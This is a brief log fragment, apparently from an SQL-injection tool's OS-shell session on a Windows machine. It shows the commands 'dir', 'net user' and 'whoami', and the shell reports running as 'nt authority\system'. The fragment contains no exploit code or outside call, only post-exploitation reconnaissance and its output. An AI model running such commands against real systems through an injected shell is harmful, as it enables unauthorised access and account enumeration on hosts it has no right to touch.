 os-shell> dir d:\
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\system'
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
No output